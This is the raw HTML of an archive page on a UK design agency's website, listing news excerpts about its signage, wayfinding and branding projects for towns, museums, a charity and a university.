	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://abgdesign.uk.com/about-us/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://abgdesign.uk.com/about-us/archive-4/"><span>Archive</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4200"><a href="https://abgdesign.uk.com/category/news/" aria-current="page"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://abgdesign.uk.com/contact-3/"><span>Contact us</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-main" aria-label="Toggle navigation" role="button" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

    <div class="blog blog--square">

        <div class="container">

            <div class="row">

				<div class="column column--posts"><ul id="blog-posts-main" class="blog-posts">
	
	        <div class="loading-posts">
			Loading posts...        </div>
		<li class="post post-5326 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-town-wayfinding tag-signs tag-wayfinding tag-signage">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/penzance-brand/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5323 lazyload" decoding="async" fetchpriority="high" alt="" data-src="https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2021/07/Penzance-news-cover-845x592.jpg 845w" data-sizes="(max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/penzance-brand/" target="" rel="bookmark">A new brand for Penzance</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>The Penzance bid team approached ABG Design to help them ensure the town had a new brand that better represented the town personality and the people of Penzance. ABG Design worked closely with all bid members to really capture the tone of Penzance and also better represent the town and its wider offer, 3 great&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				July 8, 2021            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5322 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-town-wayfinding tag-signs tag-wayfinding tag-signage">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/doncaster-wayfinding/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5324 lazyload" decoding="async" alt="" data-src="https://abgdesign.uk.com/wp-content/uploads/2021/07/Doncaster-news-cover-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2021/07/Doncaster-news-cover-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2021/07/Doncaster-news-cover-845x592.jpg 845w" data-sizes="(max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/doncaster-wayfinding/" target="" rel="bookmark">ABG Design completes new signage and mapping for Doncaster town</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>Doncaster Council set out a new project with the objective, which was to set out a new wayfinding and visitor engagement system for the town centre. ABG Design won a competitive tender to design all of the new signage and new town maps for the town centre. The new maps designed by ABG Design showcase&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				April 4, 2021            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5315 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-brand-design tag-brand-identity tag-rebrand">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/clear-rebrand-and-webdesign/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5314 lazyload" decoding="async" alt="" data-src="https://abgdesign.uk.com/wp-content/uploads/2020/02/Clear-website-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2020/02/Clear-website-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2020/02/Clear-website-845x592.jpg 845w" data-sizes="(max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/clear-rebrand-and-webdesign/" target="" rel="bookmark">CLEAR rebrand and webdesign</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>CLEAR a Cornwall based charity dedicated to the highest levels of care and support for people of all ages impacted by abuse and trauma. Proud to be a member of the Survivors Trust and are the only all-age service in Cornwall to be both registered and accredited by the British Association for Counsellors and Psychotherapists.&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				January 3, 2020            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5310 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/heaton-park-embraces-a-new-map-design/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5313 lazyload" decoding="async" loading="lazy" alt="" data-src="https://abgdesign.uk.com/wp-content/uploads/2020/02/Heaton-Park-leaflet2-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2020/02/Heaton-Park-leaflet2-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2020/02/Heaton-Park-leaflet2-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/heaton-park-embraces-a-new-map-design/" target="" rel="bookmark">Heaton Park embraces a new map design</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>Heaton Park is listed number two on the English Heritage Register of parks and there are nine listed structures in the park. The park sits over 640 acres and is one, if not the biggest municipal parks in Europe and has 1.8 million visitors a year. ABG Design worked closely with the Heaton Park team&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				December 10, 2019            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5306 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-orientation tag-sign-design tag-wayfinding tag-signage">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/signing-the-way-for-the-quadram-institute/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5308 lazyload" decoding="async" loading="lazy" alt="" data-src="https://abgdesign.uk.com/wp-content/uploads/2020/02/Quadram-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2020/02/Quadram-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2020/02/Quadram-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/signing-the-way-for-the-quadram-institute/" target="" rel="bookmark">Signing the way for The Quadram Institute</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>ABG Design has been working with The Quadram Institute since the projects inception, ABG Design was appointed as signage design consultant on the project. The Quadram Institute will create new interfaces between food science, gut biology, human health and disease, capitalizing on the world-class bioscience cluster based at the Norwich Research Park. The Quadram Institute&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				March 22, 2019            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5078 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/new-brand-for-luxembourg-university-learning-centre/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5079 lazyload" alt="Uni LU sub brand design" decoding="async" loading="lazy" data-src="https://abgdesign.uk.com/wp-content/uploads/2018/10/UniLu_press-release-img04-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2018/10/UniLu_press-release-img04-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2018/10/UniLu_press-release-img04-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/new-brand-for-luxembourg-university-learning-centre/" target="" rel="bookmark">New brand identity for Luxembourg Learning Centre</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>As part of ABG Design’s ongoing work with the University of Luxembourg, ABG Design has created a brand identity for the new Luxembourg Learning Centre. Besides offering classical library services, the Luxembourg Learning Centre offers a state of the art learning environment for students and for the general public. Users of the Learning Centre benefit&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				October 2, 2018            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5036 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/creative-work-flying-high-at-the-raf-museum/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-5035 lazyload" alt="signage design, brand design" decoding="async" loading="lazy" data-src="https://abgdesign.uk.com/wp-content/uploads/2018/08/RAF-montage-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2018/08/RAF-montage-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2018/08/RAF-montage-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/creative-work-flying-high-at-the-raf-museum/" target="" rel="bookmark">Creative work flying high at the RAF Museum</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>ABG Design chosen by the RAF Museum as lead signage and brand designers in the RAF’s 100 year. After a period of redevelopment for this year’s RAF 100 celebrations, the RAF Museum London has welcomed visitors to a multi-million-pound transformation of its London home – officially opened on Armed Forces Day. The new museum offers innovative exhibition galleries,&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				August 2, 2018            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4993 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/abgs-been-featured/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-4995 lazyload" alt="Business cornwall" decoding="async" loading="lazy" data-src="https://abgdesign.uk.com/wp-content/uploads/2018/01/BC-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2018/01/BC-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2018/01/BC-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/abgs-been-featured/" target="" rel="bookmark">We&#8217;ve been featured!</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>As part of ABG Design’s continued work with the National Trust, ABG has completed the design of the guide to Knole, one of Kent’s last medieval deer parks.  The guide is designed to tell the rich stories of this site, it was built and extended by the Archbishops of Canterbury after 1456. It then became&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				January 25, 2018            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4990 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/national-trust/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-4989 lazyload" alt="national trust designers marketplace" decoding="async" loading="lazy" data-src="https://abgdesign.uk.com/wp-content/uploads/2018/01/designers-marketplace-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2018/01/designers-marketplace-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2018/01/designers-marketplace-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/national-trust/" target="" rel="bookmark">ABG Design attends the National Trust&#8217;s designers marketplace</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>ABG Design were invited along to the National Trust&#8217;s designers marketplace hosted at Knightshayes near Tiverton, within the early 20th century tennis court, one of only three in the country. The National Trust invited a variety of the South-wests best agencies to present their work and abilities. ABG were delighted to be invited, and to&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				January 19, 2018            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4922 type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
	
				<a href="https://abgdesign.uk.com/national-army-museum-brochure/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee"><img width="468" height="328" class="attachment-blog-thumb-1 size-blog-thumb-1 img-4925 lazyload" alt="National Army Museum Brochure" decoding="async" loading="lazy" data-src="https://abgdesign.uk.com/wp-content/uploads/2017/12/NAM-brochure-468x328.jpg" data-srcset="https://abgdesign.uk.com/wp-content/uploads/2017/12/NAM-brochure-468x328.jpg 468w, https://abgdesign.uk.com/wp-content/uploads/2017/12/NAM-brochure-845x592.jpg 845w" data-sizes="auto, (max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-format-icon">
	<i class="icon icon-basic-sheet-txt"></i>
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://abgdesign.uk.com/national-army-museum-brochure/" target="" rel="bookmark">ABG Design completes new patrons brochure</a></h3>
</header>            <div class="post-excerpt entry-summary">
				<p>As part of ABG Design’s continued work with the National Army Museum, ABG has completed the design of the museums new patrons brochure. The brochure is designed to grow the museums patron membership allowing the museum to grow, enhance and protect its collections and improve facilities and develop its public learning programmes. The Army Museum&hellip;</p>
            </div>
		            <div class="post-meta date updated published">
                <i class="icon icon-basic-calendar"></i>
				December 13, 2017            </div>
					
		</div>
		
				
	</div>
	
</li>	
</ul><nav class="pagination pagination--normal pagination--align-center" role="navigation">
	
	<a class="prev page-numbers" href="https://abgdesign.uk.com/category/news/"><i class="flaticon-arrow427"></i> Previous</a>
<a class="page-numbers" href="https://abgdesign.uk.com/category/news/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://abgdesign.uk.com/category/news/page/3/">3</a>
<a class="page-numbers" href="https://abgdesign.uk.com/category/news/page/4/">4</a>
<a class="next page-numbers" href="https://abgdesign.uk.com/category/news/page/3/">Next <i class="flaticon-arrow413"></i></a>	
</nav></div>
            </div>

        </div>

    </div>
</div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal fixed-footer fixed-footer-fade">

	
	
        <div class="footer-bottom">

            <div class="container">

                <div class="footer-bottom-content">

					
                        <div class="footer-content-right">
							<ul class="social-networks textual"><li><a href="https://www.facebook.com/pages/ABG-Design/317965211652192" target="_blank" class="facebook" title="Facebook" aria-label="Facebook" rel="noopener"><i class="fab fa-facebook"></i><span class="name">Facebook</span></a></li><li><a href="https://www.instagram.com/abgdesign/" target="_blank" class="instagram" title="Instagram" aria-label="Instagram" rel="noopener"><i class="fab fa-instagram"></i><span class="name">Instagram</span></a></li><li><a href="https://twitter.com/ABG_Design" target="_blank" class="twitter-x" title="Twitter X" aria-label="Twitter X" rel="noopener"><i class="fab fa-x-twitter"></i><span class="name">Twitter X</span></a></li><li><a href="https://uk.linkedin.com/company/aukett-brockliss-guy" target="_blank" class="linkedin" title="LinkedIn" aria-label="LinkedIn" rel="noopener"><i class="fab fa-linkedin"></i><span class="name">LinkedIn</span></a></li><li><a href="https://www.pinterest.com/abgdesign/" target="_blank" class="pinterest" title="Pinterest" aria-label="Pinterest" rel="noopener"><i class="fab fa-pinterest"></i><span class="name">Pinterest</span></a></li></ul><br>
<a href="mailto:info@abgdesign.uk.com">info@abgdesign.uk.com</a><br> 
<p style="font-size:10px">
Registered company number: 3781910 ABG Design is the trading name of Aukett Brockliss Guy Limited                        </div>

					
					
                        <div class="footer-content-left">

                            <div class="copyrights site-info">
                                <p>ABG Design,<BR>
Krowji, West Park, Redruth,Cornwall TR15 3GE<BR>
<a href="https://abgdesign.uk.com/about-us/policies/">Privacy policy</a>   |   
<a href="https://abgdesign.uk.com/about-us/policies-2/">Cookie policy</a><BR>
<p style="font-size:10px">
© Copyright 2025. All Rights Reserved<br></p>
                            </div>

                        </div>

					                </div>

            </div>

        </div>

	
</footer><div id="wpconsent-root" style="--wpconsent-z-index: 900000;;--wpconsent-background: #e60681;;--wpconsent-text: #ffffff;;--wpconsent-outline-color: rgba(255, 255, 255, 0.2);;--wpconsent-accept-bg: #ffffff;;--wpconsent-cancel-bg: #ffffff;;--wpconsent-preferences-bg: #ffffff;;--wpconsent-accept-color: #000000;;--wpconsent-cancel-color: #000000;;--wpconsent-preferences-color: #000000;;--wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-floating wpconsent-banner-floating-right-bottom" id="wpconsent-banner-holder" tabindex="-1" aria-labelledby="wpconsent-banner-title" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to enhance your browsing experience and analyse our traffic. Consent to our use of cookies by clicking "Accept".</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-square wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-labelledby="wpconsent-preferences-title" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content"><div class="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0">This website uses cookies</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close">&times;</button></div></div><div class="wpconsent_preferences_panel_description"><p>Websites store cookies to enhance functionality and personalise your experience. You can manage your preferences, but blocking some cookies may impact site performance and services.</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential"><div class="wpconsent-preferences-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content"><p tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list"><div class="wpconsent-preferences-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service"><div class="wpconsent-preferences-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Tag Manager</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content"><p tabindex="0">Google Tag Manager simplifies the management of marketing tags on your website without code changes.</p><div class="wpconsent-preferences-cookies-list"><div class="wpconsent-preferences-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item"><div class="cookie-name">cookiePreferences</div><div class="cookie-desc">Registers cookie preferences of a user</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item"><div class="cookie-name">td</div><div class="cookie-desc">Registers statistical data on users' behaviour on the website. Used for internal analytics by the website operator.</div><div class="cookie-duration">session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category"><div class="wpconsent-preferences-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label class="wpconsent-cookie-policy-title">Cookie Policy</label></div></div><div class="wpconsent-preferences-accordion-content"><p tabindex="0" class="wpconsent-cookie-policy-text">You can find more information in our <a href="https://abgdesign.uk.com/about-us/policies-2/">Cookie policy</a> and .</p></div></div></div><div class="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-square wpconsent-button-type-filled"><div class="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button">Accept</button><button class="wpconsent-close-preferences wpconsent-banner-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button">Save and Close</button></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #e60681; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"ABG Design","url":"https:\/\/abgdesign.uk.com","logo":"https:\/\/abgdesign.uk.com\/wp-content\/uploads\/2020\/01\/ABG-web-logo2020-01.png"}</script><link rel='stylesheet' id='kalium-fontawesome-css-css' href='https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.19.1733870763' media='all' />
<script type="text/javascript" id="wpconsent-frontend-js-js-extra">
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https:\/\/abgdesign.uk.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"e76752e03cfa5bc6f0fa","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=e76752e03cfa5bc6f0fa" id="wpconsent-frontend-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.19.1733870763" id="kalium-gsap-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.19.1733870763" id="kalium-gsap-scrollto-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.19.1733870763" id="kalium-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.19.1733870763" id="kalium-scrollmagic-gsap-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.19.1733870763" id="kalium-metafizzy-isotope-js-js"></script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.19.1733870763" id="kalium-metafizzy-packery-js-js"></script>
<script type="text/javascript" id="kalium-main-js-js-before">
/* <![CDATA[ */
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/abgdesign.uk.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}],"videojs":[{"src":"https:\/\/abgdesign.uk.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/abgdesign.uk.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/abgdesign.uk.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}],"videojs":[{"src":"https:\/\/abgdesign.uk.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video-js.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e],r=function(e){var t,t;e.match(/\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each((function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)})).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))},a;return new Promise((function(e,a){var n=0,c=function(t){if(t&&t.length){var a=t.shift(),n=a.match(/\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:a,cache:!0}).success((function(){r(a)})).always((function(){a.length&&c(t)}))}else e()};c(t)}))};;
/* ]]> */
</script>
<script type="text/javascript" src="https://abgdesign.uk.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.19.1733870763" id="kalium-main-js-js"></script>
<script></script>
<!-- TET: 0.250742 / 3.19ch -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://abgdesign.uk.com/wp-content/themes/kalium-child/custom-skin.css?ver=d47b57848ba9ee0355c33bae15e34e24
body_size: 5208
content:
body {
